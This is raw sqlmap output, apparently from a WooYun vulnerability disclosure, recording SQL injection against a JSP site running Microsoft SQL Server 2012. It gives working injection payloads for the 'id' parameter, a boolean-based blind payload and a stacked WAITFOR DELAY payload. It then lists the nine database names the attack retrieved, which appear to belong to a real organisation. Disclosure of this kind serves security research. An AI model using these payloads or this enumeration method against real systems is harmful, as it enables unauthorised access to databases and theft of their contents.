 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=view&pageid=loginview&id=cms0236885008270' AND 7215=7215 AND
 'htnZ'='htnZ

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: method=view&pageid=loginview&id=cms0236885008270';WAITFOR DELAY '0:
0:10'--
---
[15:28:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[15:28:59] [INFO] fetching database names
[15:28:59] [INFO] fetching number of databases
[15:28:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:28:59] [INFO] retrieved: 9
[15:29:01] [INFO] retrieved: jalor_dbc_wai
[15:29:26] [INFO] retrieved: master
[15:29:39] [INFO] retrieved: model
[15:29:50] [INFO] retrieved: msdb
[15:29:59] [INFO] retrieved: patent_inside
[15:30:28] [INFO] retrieved: ReportServer
[15:30:53] [INFO] retrieved: ReportServerTempDB
[15:31:28] [INFO] retrieved: tempdb
[15:31:41] [INFO] retrieved: test
available databases [9]:
[*] jalor_dbc_wai
[*] master
[*] model
[*] msdb
[*] patent_inside
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test
www.wooyun.org